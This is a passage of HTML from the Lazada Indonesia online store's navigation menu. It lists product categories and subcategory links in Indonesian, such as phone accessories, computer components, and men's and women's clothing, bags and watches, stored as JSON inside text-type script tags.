                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.lazada.co.id/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.lazada.co.id/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.lazada.co.id/jual-walkie-talkie/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                                                            <a href="https://www.lazada.co.id/beli-tablet-2">
                                                                                <span>Tablet</span>
                                                                            </a>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone">
                                                                                <span>Aksesoris Handphone</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.lazada.co.id/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.lazada.co.id/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.lazada.co.id/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.lazada.co.id/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.lazada.co.id/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.lazada.co.id/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.lazada.co.id/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-ponsel/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-komputer/">
                                                                                <span>Aksesoris Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.lazada.co.id/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.lazada.co.id/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.lazada.co.id/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.lazada.co.id/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.lazada.co.id/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.lazada.co.id/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.lazada.co.id/beli-alas-pendingin/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                                                            <a href="https://www.lazada.co.id/shop-audio/">
                                                                                <span>Audio</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.lazada.co.id/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.lazada.co.id/beli-speaker-smart/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                                                            <a href="https://www.lazada.co.id/shop-perangkat-pintar/">
                                                                                <span>Aksesoris Berteknologi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.lazada.co.id/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.lazada.co.id/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.lazada.co.id/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.lazada.co.id/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.lazada.co.id/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.lazada.co.id/beli-smart-glasses/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                                                            <a href="https://www.lazada.co.id/beli-aksesoris-2/">
                                                                                <span>Aksesoris Kamera</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.lazada.co.id/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.lazada.co.id/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.lazada.co.id/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.lazada.co.id/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-lighting-studio/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                                                            <a href="https://www.lazada.co.id/shop-penyimpanan-data/">
                                                                                <span>Penyimpanan Data</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.lazada.co.id/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.lazada.co.id/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.lazada.co.id/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.lazada.co.id/beli-external-solid-state-drive/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                                                            <a href="https://www.lazada.co.id/beli-printers/">
                                                                                <span>Printer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.lazada.co.id/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.lazada.co.id/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.lazada.co.id/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.lazada.co.id/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.lazada.co.id/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.lazada.co.id/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.lazada.co.id/modul-memori-printer/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                                                            <a href="https://www.lazada.co.id/beli-aksesori-handphone/">
                                                                                <span>Aksesoris Tablet</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.lazada.co.id/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.lazada.co.id/beli-pen-stylus-tablet/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                                                            <a href="https://www.lazada.co.id/beli-komponen-komputer/">
                                                                                <span>Komponen Komputer</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_1_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.lazada.co.id/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.lazada.co.id/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.lazada.co.id/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.lazada.co.id/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.lazada.co.id/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.lazada.co.id/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.lazada.co.id/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.lazada.co.id/beli-water-cooling-system/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                                                            <a href="https://www.lazada.co.id/pakaian-wanita/">
                                                                                <span>Pakaian Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_0">
                                          [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.lazada.co.id/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.lazada.co.id/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.lazada.co.id/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.lazada.co.id/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.lazada.co.id/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/hoodie-sweatshirt-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                                                            <a href="https://www.lazada.co.id/baju-muslim-wanita/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_1">
                                          [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.lazada.co.id/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.lazada.co.id/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.lazada.co.id/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.lazada.co.id/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.lazada.co.id/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.lazada.co.id/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.lazada.co.id/jual-baju-kurung-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                                                            <a href="https://www.lazada.co.id/lingerie-baju-tidur/">
                                                                                <span>Lingerie, Baju Tidur &amp;
                                                                                    Santai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_2">
                                          [{"childCategoryName":"Bra","childCategoryUrl":"https://www.lazada.co.id/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.lazada.co.id/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.lazada.co.id/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.lazada.co.id/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.lazada.co.id/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.lazada.co.id/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-lingerie-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-wanita/">
                                                                                <span>Sepatu Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_3">
                                          [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.lazada.co.id/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.lazada.co.id/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.lazada.co.id/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.lazada.co.id/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                                                            <a href="https://www.lazada.co.id/aksesoris-wanita/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_4">
                                          [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.lazada.co.id/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.lazada.co.id/shop-women-fabricmask/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                                                            <a href="https://www.lazada.co.id/tas-wanita/">
                                                                                <span>Tas Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_5">
                                          [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.lazada.co.id/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.lazada.co.id/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.lazada.co.id/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.lazada.co.id/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.lazada.co.id/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-wanita/">
                                                                                <span>Perhiasan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-wanita-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-wanita/">
                                                                                <span>Jam Tangan Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_2_7">
                                          [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.lazada.co.id/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-wanita/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                                                            <a href="https://www.lazada.co.id/pakaian-pria/">
                                                                                <span>Pakaian Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_0">
                                          [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.lazada.co.id/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://www.lazada.co.id/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://www.lazada.co.id/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://www.lazada.co.id/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://www.lazada.co.id/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://www.lazada.co.id/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://www.lazada.co.id/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://www.lazada.co.id/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://www.lazada.co.id/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://www.lazada.co.id/atasan-kasual-kaos-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                                                            <a href="https://www.lazada.co.id/baju-muslim-pria/">
                                                                                <span>Baju Muslim</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_1">
                                          [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://www.lazada.co.id/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.lazada.co.id/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://www.lazada.co.id/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://www.lazada.co.id/shop-kopiah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                                                            <a href="https://www.lazada.co.id/pakaian-dalam-dan-kaos-kaki-pria/">
                                                                                <span>Pakaian Dalam</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_2">
                                          [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.lazada.co.id/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://www.lazada.co.id/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://www.lazada.co.id/pakaian-dalam-pria-thongs-lainnya/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                                                            <a href="https://www.lazada.co.id/sepatu-pria/">
                                                                                <span>Sepatu Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_3">
                                          [{"childCategoryName":"Boots","childCategoryUrl":"https://www.lazada.co.id/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://www.lazada.co.id/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://www.lazada.co.id/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://www.lazada.co.id/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.lazada.co.id/sneakers-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                                                            <a href="https://www.lazada.co.id/aksesoris-pria/">
                                                                                <span>Aksesoris</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_4">
                                          [{"childCategoryName":"Dasi","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://www.lazada.co.id/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.lazada.co.id/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.lazada.co.id/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.lazada.co.id/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.lazada.co.id/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.lazada.co.id/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://www.lazada.co.id/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://www.lazada.co.id/shop-masker-wajah-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                                                            <a href="https://www.lazada.co.id/tas-pria/">
                                                                                <span>Tas Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_5">
                                          [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://www.lazada.co.id/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://www.lazada.co.id/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://www.lazada.co.id/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://www.lazada.co.id/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://www.lazada.co.id/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://www.lazada.co.id/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://www.lazada.co.id/shop-dompet-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                                                            <a href="https://www.lazada.co.id/beli-perhiasan-pria/">
                                                                                <span>Perhiasan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_6">
                                          [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.lazada.co.id/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.lazada.co.id/beli-pria-logam-berharga/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                                                            <a href="https://www.lazada.co.id/beli-jam-tangan-pria/">
                                                                                <span>Jam Tangan Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_3_7">
                                          [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.lazada.co.id/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/beli-jam-tangan-olahraga-pria/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                                                        <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                                                            <a href="https://www.lazada.co.id/fashion-pakaian-anak-laki-laki">
                                                                                <span>Pakaian Anak Laki-laki</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_4_0">
